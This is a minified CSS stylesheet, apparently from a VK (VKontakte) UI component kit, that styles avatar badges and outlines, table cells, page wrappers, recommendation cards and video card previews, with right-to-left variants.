.vkitBadge__rootTopRight--oQKHN.vkitBadge__rootTopRight--oQKHN,[dir=rtl] .vkitBadge__rootBottomRight--mEZWB.vkitBadge__rootBottomRight--mEZWB{right:auto;left:15%}.vkitBadge__rootBottomCenter--UO9rd.vkitBadge__rootBottomCenter--UO9rd{right:50%;bottom:0}[dir=rtl] .vkitBadge__rootBottomCenter--UO9rd.vkitBadge__rootBottomCenter--UO9rd{right:auto;left:50%}.vkitBadge__rootOnHover--BURpj{opacity:0;transition:opacity var(--vkui--animation_duration_m)}.vkitInternalRichAvatar:hover .vkitBadge__rootOnHover--BURpj{opacity:1}
.vkitBadgeWithPreset__rootLive--vQTcP.vkitBadgeWithPreset__rootLive--vQTcP{border-radius:5px}.vkitBadgeWithPreset__rootLive--vQTcP .vkitBadgeWithPreset__icon--bTDZV{width:100%}.vkitBadgeWithPreset__rootLiveOutline--o4LHj.vkitBadgeWithPreset__rootLiveOutline--o4LHj{background-color:unset}.vkitBadgeWithPreset__rootContentUnseen--Qa3Tm.vkitBadgeWithPreset__rootContentUnseen--Qa3Tm{padding:0}.vkitBadgeWithPreset__rootContentUnseen--Qa3Tm .vkitBadgeWithPreset__icon--bTDZV{color:var(--vkui--color_accent_blue)}
.vkitOutline__root--w3Nh4{z-index:-1;position:absolute;pointer-events:none;border-radius:inherit}.vkitOutline__rootSizeS--39nWu{--vkui_internal--rich_avatar_outline_width:1.5px}.vkitOutline__rootSizeM--QG9Fl{--vkui_internal--rich_avatar_outline_width:2px}.vkitOutline__rootSizeL--gl4Fs{--vkui_internal--rich_avatar_outline_width:3px}.vkitOutline__rootRounded--iCJ6d{border-radius:50%;background:currentColor;padding:var(--vkui_internal--rich_avatar_outline_width, 2px);top:calc(var(--vkui_internal--rich_avatar_outline_width, 2px)*-2);bottom:calc(var(--vkui_internal--rich_avatar_outline_width, 2px)*-2);left:calc(var(--vkui_internal--rich_avatar_outline_width, 2px)*-2);right:calc(var(--vkui_internal--rich_avatar_outline_width, 2px)*-2);mask:-webkit-gradient(linear,left top,left bottom,color-stop(0,#fff)) content-box,-webkit-gradient(linear,left top,left bottom,color-stop(0,#fff));mask:linear-gradient(#fff 0 0) content-box,linear-gradient(#fff 0 0);-webkit-mask:-webkit-gradient(linear,left top,left bottom,color-stop(0,#fff)) content-box,-webkit-gradient(linear,left top,left bottom,color-stop(0,#fff));-webkit-mask:linear-gradient(#fff 0 0) content-box,linear-gradient(#fff 0 0);mask-composite:exclude;-webkit-mask-composite:xor}.vkitOutline__rootNoPadding--oBIUc.vkitOutline__rootRounded--iCJ6d{margin:calc(var(--vkui_internal--rich_avatar_outline_width, 2px))}.vkitOutline__rootNft--T81Tu{--vkui_internal--rich_avatar_nft_outline_offset:2;z-index:-2;top:calc(var(--vkui_internal--rich_avatar_outline_width, 2px)*var(--vkui_internal--rich_avatar_nft_outline_offset, 2)*-2);left:calc(var(--vkui_internal--rich_avatar_outline_width, 2px)*var(--vkui_internal--rich_avatar_nft_outline_offset, 2)*-2);width:calc(100% + var(--vkui_internal--rich_avatar_nft_outline_offset, 2)*4*var(--vkui_internal--rich_avatar_outline_width, 2px));height:calc(100% + var(--vkui_internal--rich_avatar_nft_outline_offset, 2)*4*var(--vkui_internal--rich_avatar_outline_width, 2px))}[dir=rtl] .vkitOutline__rootNft--T81Tu{left:auto;right:calc(var(--vkui_internal--rich_avatar_outline_width, 2px)*var(--vkui_internal--rich_avatar_nft_outline_offset, 2)*-2)}.vkitOutline__rootNoPadding--oBIUc.vkitOutline__rootNft--T81Tu{--vkui_internal--rich_avatar_nft_outline_offset:1}.vkitOutline__nftOutline--hrUVh{width:100%;height:100%;background:currentColor}.vkitOutline__rootAccent--thzV2{color:var(--vkui--color_stroke_accent)}.vkitOutline__rootNegative--GRbDT{color:var(--vkui--color_stroke_negative)}.vkitOutline__rootPositive--uZzpu{color:var(--vkui--color_stroke_positive)}.vkitOutline__rootGray--Tjqo3{color:var(--vkui--color_accent_gray)}.vkitOutline__rootOrange--sUifg{color:var(--vkui--color_accent_orange)}.vkitOutline__rootPurple--U5y8k{color:var(--vkui--color_accent_purple)}.vkitOutline__rootContrast--ySvrw{color:var(--vkui--color_background_contrast)}
.vkitCell__noIsolation--3Wmre .vkuiCell__content{isolation:unset}.vkitCell__noIsolation--3Wmre .vkuiCell__content .vkuiSimpleCell__before{z-index:unset}.vkitCell__alignIconsStart--VTu9o .vkuiSimpleCell__before{height:-moz-fit-content;height:-webkit-fit-content;height:fit-content;padding-top:16px}.vkitCell__alignIconsStart--VTu9o .vkuiRemovable__action{align-self:start;padding-top:6px}.vkitCell__alignIconsStart--VTu9o .vkuiSimpleCell__after.vkuiInternalSimpleCell__after{padding:0}
.vkitRichAvatar__rootNft--5p1o1.vkitRichAvatar__rootNft--5p1o1{border-radius:unset}.vkitRichAvatar__rootNft--5p1o1>img{-webkit-clip-path:url(#AvatarHeptagonSvgClip);clip-path:url(#AvatarHeptagonSvgClip)}
.vkitSavedUserCellAdd__cellCompact--SBNXG{min-height:60px;border-radius:var(--vkui--size_border_radius--regular);cursor:pointer}.vkitSavedUserCellAdd__cellCompact--SBNXG:hover{background:var(--vkui--color_transparent--hover);transition:var(--vkui--animation_duration_l)}.vkitSavedUserCellAdd__cellRegular--Thffz{min-height:72px;background:var(--vkui--color_background_tertiary);border-radius:16px;padding:0 12px}.vkitSavedUserCellAdd__cellRegular--Thffz .vkitSavedUserCellAdd__avatar--bOgnE{background:var(--vkui--color_background_content)}
.vkitSavedUserCell__cellCompact--ahbGh{min-height:60px;border-radius:var(--vkui--size_border_radius--regular);cursor:pointer}.vkitSavedUserCell__cellCompact--ahbGh:hover{background:var(--vkui--color_transparent--hover);transition:var(--vkui--animation_duration_l)}.vkitSavedUserCell__cellCompact--ahbGh:hover .vkitSavedUserCell__removeCompact--41HQ0{opacity:1;transition:var(--vkui--animation_duration_l)}.vkitSavedUserCell__cellRegular--w2V26{min-height:72px;background:var(--vkui--color_background_tertiary);border-radius:16px;padding:0 12px}.vkitSavedUserCell__removeCompact--41HQ0{opacity:0}.vkitSavedUserCell__removeRegular--3uxk6,.vkitSavedUserCell__removeCompact--41HQ0{padding:12px;height:44px}
.vkitPageWrapper__qrColumn--fryqe{margin:12px 0 12px 12px;box-sizing:border-box;height:396px;border-radius:4px;background-color:var(--vkui--color_background_secondary)}[dir=rtl] .vkitPageWrapper__qrColumn--fryqe{margin:12px 12px 12px 0}.vkitPageWrapper__bg--FD0zI{position:fixed;width:100%;height:100%;top:0;left:0}[dir=rtl] .vkitPageWrapper__bg--FD0zI{left:auto;right:0}.vkitPageWrapper__logo--uwKjv{width:100%;height:100%;padding-left:10px;color:rgba(255,255,255,.24)}[dir=rtl] .vkitPageWrapper__logo--uwKjv{padding-left:0;padding-right:10px}.vkitPageWrapper__bgLight--DufoW{background:linear-gradient(111.34deg,#a0bfe4 0,#07f 100%)}[dir=rtl] .vkitPageWrapper__bgLight--DufoW{background:linear-gradient(-111.34deg,#a0bfe4 0,#07f 100%)}.vkitPageWrapper__bgDark--pxROL{background:linear-gradient(111.34deg,#1a1a1a 0,#0a0a0a 100%)}[dir=rtl] .vkitPageWrapper__bgDark--pxROL{background:linear-gradient(-111.34deg,#1a1a1a 0,#0a0a0a 100%)}.vkitPageWrapper__bgDark--pxROL .vkitPageWrapper__logo--uwKjv{color:rgba(255,255,255,.12)}.vkitPageWrapper__layout--VjoOq{border-radius:var(--vkui--size_border_radius_paper--regular);background-color:var(--vkui--color_background_content)}.vkitPageWrapper__before--FE6B2,.vkitPageWrapper__after--6eqxD{position:relative;width:360px}.vkitPageWrapper__container--msfPW{padding:20px 16px}.vkitPageWrapper__containerCompact--ZIvOr{padding:28px}.vkitPageWrapper__afterMobile--SvPJw{width:100%}.vkitPageWrapper__back--Oaz1G{z-index:1;padding:6px;position:absolute;top:0;left:0}[dir=rtl] .vkitPageWrapper__back--Oaz1G{left:auto;right:0}.vkitPageWrapper__backMobile--jDvKs{padding:4px;position:absolute;top:0;left:0}[dir=rtl] .vkitPageWrapper__backMobile--jDvKs{left:auto;right:0}
.vkitHintIcon__container--GtD41{width:-moz-max-content;width:-webkit-max-content;width:max-content;height:-moz-max-content;height:-webkit-max-content;height:max-content;display:inline-block;color:var(--vkui--color_icon_secondary)}.vkitHintIcon__containerPlacementTop--uNi10{vertical-align:text-top}.vkitHintIcon__containerPlacementCenter--0OF2l{vertical-align:middle}.vkitHintIcon__containerPlacementBottom--QT66u{vertical-align:text-bottom}.vkitHintIcon__container--GtD41[disabled]{opacity:var(--vkui--opacity_disable)}.vkitHintIcon__containerGapS--ZYypg{margin-left:4px}[dir=rtl] .vkitHintIcon__containerGapS--ZYypg{margin-left:0;margin-right:4px}.vkitHintIcon__containerGapM--evoQj{margin-left:6px}[dir=rtl] .vkitHintIcon__containerGapM--evoQj{margin-left:0;margin-right:6px}.vkitHintIcon__containerGapL--OKhYC{margin-left:8px}[dir=rtl] .vkitHintIcon__containerGapL--OKhYC{margin-left:0;margin-right:8px}
.vkitTableTextCell__text--N3xe8{color:currentColor;white-space:pre-wrap}.vkitTableTextCell__text--N3xe8.vkitTableTextCell__noWrap--tmIGT{white-space:nowrap}.vkitTableTextCell__description--0yZQP{color:var(--vkui--color_text_secondary);white-space:pre-wrap}.vkitTableTextCell__indicator--jKIfd{margin-left:4px;display:inline-block}[dir=rtl] .vkitTableTextCell__indicator--jKIfd{margin-left:0;margin-right:4px}.vkitInternalTableHeader .vkitTableTextCell__text--N3xe8,.vkitInternalTableHeader .vkitTableTextCell__description--0yZQP{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.vkuiIntetnalTableFixedLayout .vkitTableTextCell__text--N3xe8,.vkuiIntetnalTableFixedLayout .vkitTableTextCell__description--0yZQP{word-break:break-all}
.vkitTableBase__root--6deNW{overflow:hidden;-ms-scroll-chaining:none;overscroll-behavior:none;background:var(--vkui--color_background_content);border-radius:var(--vkui--size_border_radius--regular)}.vkitTableBase__rootPrimary--UZ5GP{border:var(--vkui--size_border--regular) solid var(--vkui--color_separator_secondary)}.vkitTableBase__rootTertiary--DVeoh{margin:1px}.vkitTableBase__scroll--Aa3Qj>[tabindex]{overflow-x:scroll;padding-right:0}[dir=rtl] .vkitTableBase__scroll--Aa3Qj>[tabindex]{padding-right:0;padding-left:0}.vkitTableBase__scroll--Aa3Qj>:not([tabindex]){z-index:2}.vkitTableBase__table--RZuqR{width:100%;min-width:100%;border-collapse:collapse}.vkitTableBase__tableFixedLayout--7Wa0a{table-layout:fixed}
.vkitPopover__rootNoTopRounded--L4jkl{border-top-left-radius:0;border-top-right-radius:0}
.vkitHeaderLayoutContent__root--Y6KjV{display:flex;flex-direction:column;align-self:stretch;width:100%}.vkitHeaderLayoutContent__top--fKkjx,.vkitHeaderLayoutContent__bottom--AQag0{flex-basis:0}:not(.vkitHeaderLayoutContent__rootAlignTop--2ydk8)>.vkitHeaderLayoutContent__top--fKkjx,:not(.vkitHeaderLayoutContent__rootAlignBottom--1e8hs)>.vkitHeaderLayoutContent__bottom--AQag0{flex-grow:1}.vkitHeaderLayoutContent__bottom--AQag0{min-height:8px}
.vkitHeaderLayout__container--qZn29{--vkit_internal--header_margin_top:0;--vkit_internal--header_margin_bottom:0;display:flex;justify-content:space-between;align-items:stretch;box-sizing:border-box;min-height:44px;overflow:hidden}.vkitHeaderLayout__main--Uva63{flex-shrink:1;flex-grow:1;min-width:0;overflow:hidden;display:flex;align-items:center}.vkitHeaderLayout__mainIn--fcWwv{max-width:100%;flex-grow:1}.vkitHeaderLayout__aside--C1J4C{flex-shrink:0;padding:0 var(--vkui--size_base_padding_horizontal--regular)0 12px;display:flex;align-items:center}[dir=rtl] .vkitHeaderLayout__aside--C1J4C{padding:0 12px 0 var(--vkui--size_base_padding_horizontal--regular)}.vkuiTabs__withGaps .vkuiHorizontalScroll__inWrapper::after,.vkuiTabs__withGaps .vkuiHorizontalScroll__inWrapper::before{display:block;width:var(--vkui--size_base_padding_horizontal--regular);flex-shrink:0;height:1px;content:""}
.vkitDonutCard__card--d32dT{width:100%;height:100%;background:var(--vkui--color_background_tertiary);border-radius:var(--vkui--size_border_radius_paper--regular);overflow:clip;position:relative}.vkitDonutCard__plainCard--4629m{width:100%;height:100%;background:0 0;padding:0}.vkitDonutCard__imageContainer--vKbO4{position:absolute;bottom:var(--image-bottom, -20px);right:var(--image-right, -20px);pointer-events:none}[dir=rtl] .vkitDonutCard__imageContainer--vKbO4{right:auto;left:var(--image-right, -20px)}.vkitDonutCard__fullHeightContainer--KByfH{height:100%;box-sizing:border-box}.vkitDonutCard__fullWidthContainer--SaGgw{width:100%}.vkitDonutCard__halfSubtitleContainer--0ZQTw{max-width:200px}.vkitDonutCard__wholeSubtitleContainer--tHHae{max-width:400px;margin-right:90px}[dir=rtl] .vkitDonutCard__wholeSubtitleContainer--tHHae{margin-right:0;margin-left:90px}
.vkitRightMenuItemButton__button--jV96i{color:var(--vkui--color_icon_secondary);padding:var(--vkui--size_select_icon_padding--regular)}.vkitRightMenuItemButton__button--jV96i:last-child{margin-right:calc(var(--vkui--size_select_icon_padding--regular)*-1)}[dir=rtl] .vkitRightMenuItemButton__button--jV96i:last-child{margin-right:0;margin-left:calc(var(--vkui--size_select_icon_padding--regular)*-1)}
.vkitDropdownActionSheetEmptyIcon__root--61QMl{height:20px;width:20px;display:flex;align-items:center;justify-content:center}
.vkitUsersStack__root--6G2vU.vkitUsersStack__root--6G2vU .vkuiUsersStack__counter{padding:0 5px}.vkitUsersStack__rootOverlay--Ifynx.vkitUsersStack__rootOverlay--Ifynx .vkuiUsersStack__counter{color:var(--vkui--color_text_contrast);background-color:var(--vkui--color_separator_primary_alpha)}.vkitUsersStack__rootPhotosVerticalAlignTop--WFVDG .vkuiUsersStack__photos{align-self:flex-start}.vkitUsersStack__rootPhotosVerticalAlignCenter--D6iJz .vkuiUsersStack__photos{align-self:center}.vkitUsersStack__rootPhotosVerticalAlignBottom--Jd9tp .vkuiUsersStack__photos{align-self:flex-end}
.vkitCommunityServiceCard__container--ZWYJT{display:block;border-radius:var(--vkui--size_border_radius_paper--regular);box-shadow:inset 0 0 0 var(--vkui--size_border--regular) var(--vkui--vkontakte_color_background_keyboard);padding:var(--vkui--size_base_padding_vertical--regular) var(--vkui--size_base_padding_horizontal--regular);background-color:var(--vkui--color_background_content);text-decoration:none;box-sizing:border-box;color:var(--vkui--color_text_primary)}.vkitCommunityServiceCard__innerContainer--uXSS8{display:grid;grid-template-rows:auto minmax(66px,1fr) auto}.vkitCommunityServiceCard__containerTop--Zch5f{padding:0;margin-bottom:8px}.vkitCommunityServiceCard__containerBottom--KHYSf{display:flex;justify-content:space-between;align-items:center;max-height:20px;margin-top:8px}.vkitCommunityServiceCard__appTags--83kis{display:flex}.vkitCommunityServiceCard__appTag--BGf43{color:var(--vkui--color_text_secondary);padding:3px 6px;box-shadow:inset 0 0 0 var(--vkui--size_border--regular) var(--vkui--vkontakte_color_background_keyboard);border-radius:10px;display:flex;justify-content:center;align-items:center}.vkitCommunityServiceCard__appTag--BGf43+.vkitCommunityServiceCard__appTag--BGf43{margin-left:4px}[dir=rtl] .vkitCommunityServiceCard__appTag--BGf43+.vkitCommunityServiceCard__appTag--BGf43{margin-left:0;margin-right:4px}.vkitCommunityServiceCard__appAction--N7M0u{margin:-4px}
.vkitRecommendationBadge__badge--hidLQ{display:flex;align-items:center;position:absolute;left:8px;bottom:8px;border-radius:14px;max-width:calc(100% - 16px);box-sizing:border-box}[dir=rtl] .vkitRecommendationBadge__badge--hidLQ{left:auto;right:8px}.vkitRecommendationBadge__badgeStyleOverlay--j23Ir{background:var(--vkui--color_overlay_primary)}.vkitRecommendationBadge__mediumBadge--24OrV{height:28px;padding:6px 8px}.vkitRecommendationBadge__mediumBadgeWithPhoto--mNm83{padding-left:6px}[dir=rtl] .vkitRecommendationBadge__mediumBadgeWithPhoto--mNm83{padding-left:0;padding-right:6px}.vkitRecommendationBadge__smallBadge--A5vK8{height:20px;padding:2px 8px}.vkitRecommendationBadge__smallBadgeWithPhoto--HA0Gg{padding-left:2px}[dir=rtl] .vkitRecommendationBadge__smallBadgeWithPhoto--HA0Gg{padding-left:0;padding-right:2px}.vkitRecommendationBadge__usersStack--bTmxO{width:100%}
.vkitPostCaption__container--budym{position:relative}.vkitPostCaption__content--ukfcR{display:flex;justify-content:space-between;align-items:stretch;box-sizing:border-box;min-height:40px}.vkitPostCaption__main--WfrQG{flex-shrink:1;flex-grow:1;min-width:0;display:flex;align-items:center;padding-inline:var(--vkui--size_base_padding_horizontal--regular)}.vkitPostCaption__aside--WfxOU{flex-grow:0;flex-shrink:0;padding-right:var(--vkui--size_base_padding_horizontal--regular);display:flex;align-items:center}[dir=rtl] .vkitPostCaption__aside--WfxOU{padding-right:0;padding-left:var(--vkui--size_base_padding_horizontal--regular)}.vkitPostCaption__iconButtonHoverArea--Wbrn3::before{content:"";position:absolute;--vkit_internal--post_caption_icon_button_hover_area_button_size:40px;--vkit_internal--post_caption_icon_button_hover_area_icon_size:20px;--vkit_internal--post_caption_icon_button_hover_area_inset:calc(0px - (var(--vkit_internal--post_caption_icon_button_hover_area_button_size, 0) - var(--vkit_internal--post_caption_icon_button_hover_area_icon_size, 0))/2);top:var(--vkit_internal--post_caption_icon_button_hover_area_inset);right:var(--vkit_internal--post_caption_icon_button_hover_area_inset);bottom:var(--vkit_internal--post_caption_icon_button_hover_area_inset);left:var(--vkit_internal--post_caption_icon_button_hover_area_inset)}.vkitPostCaption__separator--YL22j{position:absolute;bottom:0;left:0;right:0;border-bottom:var(--vkui--size_border--regular) solid var(--vkui--color_separator_primary2x)}.vkitPostCaption__separatorInIslands--hO8As{left:var(--vkui--size_base_padding_horizontal--regular);right:var(--vkui--size_base_padding_horizontal--regular)}
.vkitRecommendationBlockHeader__header--OKmV8{position:relative}.vkitRecommendationBlockHeader__headerDecreasedMargin--Lc5nn{margin-top:-4px}.vkitRecommendationBlockHeader__iconButton--Cw7DX{padding-top:3px;color:var(--vkui--color_icon_secondary)}.vkitRecommendationBlockHeader__iconButtonMobile--hcfBp{padding-top:0;color:var(--vkui--color_icon_medium)}.vkitRecommendationBlockHeader__title--H5qoF{margin:12px 0 8px;min-height:22px}.vkitRecommendationBlockHeader__titleIncreasedMargin--uY2IZ{margin:6px 0 8px}
.vkitRecommendationCard__root--KJmVQ{min-height:260px;text-decoration:none;display:flex;transition:all ease-out var(--vkui--animation_duration_m);opacity:1;border-radius:var(--vkui--size_border_radius_paper--regular)}.vkitRecommendationCard__stretchedRoot--ymTTE{width:100%;min-height:initial}.vkitRecommendationCard__rootHasStatus--VmQvy{transition-delay:4s}.vkitRecommendationCard__rootHidden--oAcKs{opacity:0;width:0;margin:0}.vkitRecommendationCard__rootLoading--vgGYQ{flex-shrink:0;align-items:center;height:100%;overflow:hidden}.vkitRecommendationCard__spinner--KZKPL{display:flex;flex-shrink:0;width:100%}.vkitRecommendationCard__in--txOpy{transform:translateZ(0);width:inherit;height:inherit;position:relative;border-radius:inherit;overflow:hidden}.vkitRecommendationCard__card--i7Fy1{position:relative;color:var(--vkui--color_text_contrast);width:100%;height:100%;transition:opacity ease-out 2s;padding-bottom:4px;opacity:1;box-sizing:border-box;border-radius:var(--vkui--size_border_radius_paper--regular)}.vkitRecommendationCard__cardBackgroundSecondary--4UMvn{background-color:var(--vkui--color_background_secondary)}.vkitRecommendationCard__skeleton--YhcIF{background-color:var(--vkui--color_background_content);border:var(--vkui--size_border2x--regular) solid var(--vkui--color_separator_primary_alpha)}.vkitRecommendationCard__rootHasStatus--VmQvy .vkitRecommendationCard__card--i7Fy1{opacity:0}.vkitRecommendationCard__closeButton--pX5sz.vkitRecommendationCard__closeButton--pX5sz{position:absolute;top:0;right:0;padding:8px;color:var(--black)}[dir=rtl] .vkitRecommendationCard__closeButton--pX5sz.vkitRecommendationCard__closeButton--pX5sz{right:auto;left:0}.vkitRecommendationCard__cover--AMacE{width:100%;position:relative}.vkitRecommendationCard__img--UjzxA{background-size:cover;background-position:center;border-radius:var(--vkui--size_border_radius_paper--regular) var(--vkui--size_border_radius_paper--regular)0 0;background-color:var(--vkui--color_background_secondary)}.vkitRecommendationCard__img--UjzxA::before{content:"";position:absolute;border-radius:inherit;box-shadow:inset 0 0 0 var(--vkui--size_border--regular) var(--vkui--color_image_border_alpha);height:100%;left:0;pointer-events:none;top:0;width:100%}[dir=rtl] .vkitRecommendationCard__img--UjzxA::before{left:auto;right:0}.vkitRecommendationCard__badge--60S5k{display:flex;align-items:center;position:absolute;left:8px;bottom:8px;border-radius:14px;max-width:calc(100% - 16px);box-sizing:border-box}[dir=rtl] .vkitRecommendationCard__badge--60S5k{left:auto;right:8px}.vkitRecommendationCard__badgeStyleOverlay--awlFq{background:var(--vkui--color_overlay_primary)}.vkitRecommendationCard__mediumBadge--TXF0m{height:28px;padding:6px 8px 6px 6px}[dir=rtl] .vkitRecommendationCard__mediumBadge--TXF0m{padding:6px 6px 6px 8px}.vkitRecommendationCard__smallBadge--nyf7Y{height:20px;padding:2px 8px}.vkitRecommendationCard__smallBadgeWithPhoto--ocFlo{padding-left:2px}[dir=rtl] .vkitRecommendationCard__smallBadgeWithPhoto--ocFlo{padding-left:0;padding-right:2px}.vkitRecommendationCard__usersStack--BnFBP{width:100%}.vkitRecommendationCard__caption--IPot0{padding:8px 12px 4px 12px}.vkitRecommendationCard__title--YhnWW{display:flex;align-items:center;color:var(--vkui--color_text_primary)}.vkitRecommendationCard__verify--Q1S3d{margin:0 0 0 var(--vkui--spacing_size_xs, 4px);flex-shrink:0;color:var(--vkui--color_icon_accent)}[dir=rtl] .vkitRecommendationCard__verify--Q1S3d{margin:0 var(--vkui--spacing_size_xs, 4px)0 0}.vkitRecommendationCard__subtitle--x58Hg{margin-top:2px;color:var(--vkui--color_text_secondary)}.vkitRecommendationCard__button--CnK6p{padding:0 12px}.vkitRecommendationCard__lagePadding--pz3Fc{padding:4px 8px}.vkitRecommendationCard__withoutSidePadding--xTbsc{padding-left:0;padding-right:0}.vkitRecommendationCard__buttonDisabled--YnXNN.vkitRecommendationCard__buttonDisabled--YnXNN{color:var(--vkui--color_text_secondary);opacity:1}.vkitRecommendationCard__buttonDone--ClaHV.vkitRecommendationCard__buttonDone--ClaHV,.vkitRecommendationCard__buttonDone--ClaHV.vkitRecommendationCard__buttonDone--ClaHV:hover,.vkitRecommendationCard__buttonLoading--c9UiZ.vkitRecommendationCard__buttonLoading--c9UiZ{color:var(--vkui--color_text_secondary)}.vkitRecommendationCard__photos--m06cI{margin-top:12px}.vkitRecommendationCard__after--GZES5{margin-top:12px}.vkitRecommendationCard__strikethroughTitle--G6rWe{margin-left:var(--vkui--spacing_size_xs, 4px);color:var(--vkui--color_text_secondary);text-decoration:line-through;max-width:110px}[dir=rtl] .vkitRecommendationCard__strikethroughTitle--G6rWe{margin-left:0;margin-right:var(--vkui--spacing_size_xs, 4px)}
.vkitVideoCardOverlayIcon__overlayIcon--O3P05{position:relative;display:flex;justify-content:center;align-items:center;text-align:center;border-radius:50%;box-sizing:border-box;color:var(--vkui--color_icon_contrast);background-color:var(--vkui--color_overlay_primary);transition:background-color var(--vkui--animation_duration_s) linear,opacity var(--vkui--animation_duration_s) ease}.vkitVideoCardOverlayIcon__overlayIconSizeS--NRF3j{width:48px;height:48px}.vkitVideoCardOverlayIcon__overlayIconSizeM--k3jQ7{width:64px;height:64px}.vkitVideoCardOverlayIcon__overlayIconLoading--yT7Mp,.vkitVideoCardOverlayIcon__overlayIconMuted--QkNqF{width:100%;height:100%;border-radius:0}.vkitVideoCardOverlayIcon__overlayIconLoading--yT7Mp{color:var(--vkui--color_text_contrast)}.vkitVideoCardOverlayIcon__overlayIconHoverRegular--XBDcT:hover,.vkitVideoCardOverlayIcon__overlayIconHoverRegular--XBDcT.vkitVideoCardOverlayIcon__overlayIconHovered--wMHVf{background-color:var(--vkui--color_overlay_primary--hover)}.vkitVideoCardOverlayIcon__overlayIconHoverDark--S0EcA:hover,.vkitVideoCardOverlayIcon__overlayIconHoverDark--S0EcA.vkitVideoCardOverlayIcon__overlayIconHovered--wMHVf{background-color:var(--vkui--color_avatar_overlay)}.vkitVideoCardOverlayIcon__overlayIconShowOnHover--KKM5D{opacity:var(--video-card-overlay-icon-opacity, 0);transition:opacity var(--vkui--animation_duration_s) ease}
.vkitVideoCardPreviewImage__container--PxkQy{--vkit_internal--video_card_preview_image_transition:opacity cubic-bezier(0.65, 0.05, 0.36, 1)
    var(--vkui--animation_duration_m);display:flex;justify-content:center;align-items:center;text-align:center;object-fit:cover;opacity:0;transition:var(--vkit_internal--video_card_preview_image_transition);background-color:var(--vkui--color_image_placeholder);transform:translateZ(0)}.vkitVideoCardPreviewImage__fullSize--kraQj{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%}.vkitVideoCardPreviewImage__containerVisible--RbEj5{opacity:1}.vkitVideoCardPreviewImage__img--T637l{overflow:hidden;transition-duration:0s;object-fit:cover}.vkitVideoCardPreviewImage__imgHidden--39qiL{opacity:0;transition:var(--vkit_internal--video_card_preview_image_transition,
    opacity cubic-bezier(0.65, 0.05, 0.36, 1) var(--vkui--animation_duration_m)
  )}.vkitVideoCardPreviewImage__imgBlurred--WrQxJ{transform:translateZ(0) scale(1.1)}.vkitVideoCardPreviewImage__imgBlurredSizeS--X5kRf{filter:blur(8px)}.vkitVideoCardPreviewImage__imgBlurredSizeM--WGzof{filter:blur(30px)}.vkitVideoCardPreviewImage__imgBlurredSizeL--Rtu22{filter:blur(40px)}.vkitVideoCardPreviewImage__imgBlurredSizeXl--7RB8n{filter:blur(50px)}.vkitVideoCardPreviewImage__imgBlurredSize2Xl--CByMT{filter:blur(60px)}.vkitVideoCardPreviewImage__imgContain--46cbv{background-color:var(--black);object-fit:contain}.vkitVideoCardPreviewImage__imgCover--xdZTz{object-fit:cover}
.vkitVideoCardBadge__badge--FGtXw.vkitVideoCardBadge__badge--FGtXw{position:absolute;right:8px;bottom:8px;align-items:center;display:flex;cursor:pointer;z-index:1}[dir=rtl] .vkitVideoCardBadge__badge--FGtXw.vkitVideoCardBadge__badge--FGtXw{right:auto;left:8px}.vkitVideoCardBadge__upcomingLiveBadge--j1l3d.vkitVideoCardBadge__upcomingLiveBadge--j1l3d{border-radius:4px}.vkitVideoCardBadge__durationBadge--rKhgA.vkitVideoCardBadge__durationBadge--rKhgA{background-color:var(--vkui--color_overlay_primary);color:var(--vkui--color_text_contrast)}.vkitVideoCardBadge__durationBadgeSizeS--Mt1Wy.vkitVideoCardBadge__durationBadgeSizeS--Mt1Wy{padding:2px 6px;border-radius:4px}.vkitVideoCardBadge__durationBadgeSizeM--J93rc.vkitVideoCardBadge__durationBadgeSizeM--J93rc{padding:6px 8px;border-radius:6px}.vkitVideoCardBadge__interactiveBadge--oAcIA.vkitVideoCardBadge__interactiveBadge--oAcIA{background-color:var(--vkui--color_accent_violet)}.vkitVideoCardBadge__interactiveBadgeIcon--YGISx{margin-right:var(--vkui--spacing_size_xs)}[dir=rtl] .vkitVideoCardBadge__interactiveBadgeIcon--YGISx{margin-right:0;margin-left:var(--vkui--spacing_size_xs)}.vkitVideoCardBadge__badge--FGtXw.vkitVideoCardBadge__musicVideoBadge--YHRJt{gap:4px}
.vkitVideoCardIcon__icon--EsEdu{color:var(--vkui--color_stroke_contrast);filter:drop-shadow(0 0 4px var(--videocard-privacy-shadow-color, var(--black_alpha24))) drop-shadow(0 0 1px var(--videocard-privacy-shadow-color, var(--black_alpha24)))}
.vkitVideoCardPreviewContainer__preview--8m2No{width:100%;height:100%;overflow:hidden;background-color:var(--vkui--color_image_placeholder);--video-card-overlay-icon-opacity:0}.vkitVideoCardPreviewContainer__previewOverlayed--sWJK5{opacity:.2}.vkitVideoCardPreviewContainer__preview--8m2No:hover{--video-card-overlay-icon-opacity:1}
.vkitVideoCardTrailerPlayer__trailer--olpe2{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;object-fit:cover;overflow-clip-margin:content-box;overflow:clip;opacity:0;transition-duration:0s}.vkitVideoCardTrailerPlayer__trailerActive--oB6eT{opacity:1;transition:opacity var(--videocard-hover-transition-duration, var(--vkui--animation_duration_l)) var(--videocard-hover-transition-fn, ease-in-out)}
.vkitVideoCardViewedDuration__duration--L2wtl{position:absolute;left:0;right:0;bottom:0;height:4px;background-color:var(--vkui--color_track_background);background-clip:content-box;opacity:1;border-top:var(--vkui--size_border--regular) solid var(--vkui--color_separator_primary_alpha)}.vkitVideoCardViewedDuration__viewedDuration--yhwoo{border-radius:2px;min-width:10%;background-color:var(--vkui--color_background_accent_alternative);height:100%}.vkitVideoCardViewedDuration__durationHidden--QSXZd{opacity:0;transition:opacity var(--videocard-hover-transition-duration, var(--vkui--animation_duration_l)) var(--videocard-hover-transition-fn, ease-in-out)}
.vkitVideoCardPreview__top--jErt3{position:absolute;left:8px;top:8px;z-index:1}[dir=rtl] .vkitVideoCardPreview__top--jErt3{left:auto;right:8px}.vkitVideoCardPreview__footer--u8Csr{position:absolute;left:8px;bottom:8px;display:flex;align-items:center;z-index:1}[dir=rtl] .vkitVideoCardPreview__footer--u8Csr{left:auto;right:8px}.vkitVideoCardPreview__privacyIcon--luFAp{margin-right:8px}[dir=rtl] .vkitVideoCardPreview__privacyIcon--luFAp{margin-right:0;margin-left:8px}
.vkitSubnavigationButton__disabled--j7TzE{opacity:var(--vkui--opacity_disable_accessibility)}
